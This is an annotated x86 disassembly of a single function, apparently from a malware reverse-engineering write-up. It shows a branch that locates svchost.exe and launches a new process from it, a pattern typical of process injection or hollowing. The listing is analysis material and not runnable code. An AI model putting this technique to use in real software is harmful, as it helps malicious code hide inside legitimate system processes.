 ; Attributes: bp-based frame
sub_9001F30 proc near
arg_0= dword ptr  8
mov     edi, edi
push    ebp
mov     ebp, esp
mov     eax, [ebp+arg_0]
mov     ecx, [eax]
push    ecx
call    sub_9001E90
test    eax, eax
jz      short loc_9001F6C
mov     edx, [ebp+arg_0]
add     edx, 0Ch
push    edx             ; int
mov     eax, [ebp+arg_0]
add     eax, 8
push    eax             ; int
mov     ecx, [ebp+arg_0]
mov     edx, [ecx+4]
push    edx             ; NumberOfBytesWritten
mov     eax, [ebp+arg_0]
mov     ecx, [eax]
push    ecx             ; lpBuffer
call    sub_9001A70
mov     edx, [ebp+arg_0]
mov     [edx+10h], eax
jmp     short loc_9001F91
loc_9001F6C:
mov     eax, [ebp+arg_0]
add     eax, 0Ch
push    eax             ; int
mov     ecx, [ebp+arg_0]
add     ecx, 8
push    ecx             ; int
mov     edx, [ebp+arg_0]
mov     eax, [edx]
push    eax             ; lpBuffer
call    get_svchostexe  ; returns location of svchost.exe
push    eax             ; lpCommandLine
call    create_new_process
mov     ecx, [ebp+arg_0]
mov     [ecx+10h], eax
loc_9001F91:
mov     edx, [ebp+arg_0]
mov     eax, [edx+10h]
pop     ebp
retn    4
sub_9001F30 endp